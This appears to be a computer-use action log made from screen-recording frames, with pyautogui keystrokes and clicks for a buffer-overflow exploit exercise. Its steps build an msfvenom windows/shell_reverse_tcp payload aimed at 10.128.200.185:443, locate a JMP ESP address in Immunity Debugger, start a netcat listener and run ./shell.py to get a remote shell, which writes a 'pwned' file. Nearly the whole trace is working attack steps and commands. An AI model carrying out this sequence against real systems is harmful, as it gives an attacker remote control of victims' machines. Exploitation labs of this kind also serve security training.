
# - List every payload msfvenom can generate with msfvenom -l payloads
pyautogui.write('-l payloads')

# - Compose msfvenom windows/shell_reverse_tcp for 10.128.200.185:443, EXITFUNC=thread, excluding \x00, as Python variable shellcode
pyautogui.write('msfvenom -p window')

pyautogui.write('s/shell_reverse_tcp L')

pyautogui.write('HOST=10.128.200.185 LPORT')

pyautogui.write('=443')

pyautogui.write('EXITFUNC=thread -b')

pyautogui.write('"\\x00')

pyautogui.write('"')

pyautogui.write('-f python')

pyautogui.write('-v she')

pyautogui.write('llcode')

# - Launch Immunity Debugger and go to the JMP ESP instruction at address 0x625011AF
pyautogui.doubleClick(38, 136)

pyautogui.click(274, 52)

pyautogui.click(390, 251)

# - Enter the ./shell.py command in the Kali terminal pane
pyautogui.write('./shell.py')

# - Start a netcat listener, run ./shell.py, and type echo pwned into %userprofile%\desktop\pwned.txt
pyautogui.write('nc -lnvp 443')

pyautogui.write('./shell.py')

pyautogui.write('echo pwned >')

pyautogui.write('%userprofile%\\desktop\\pwned.tx')
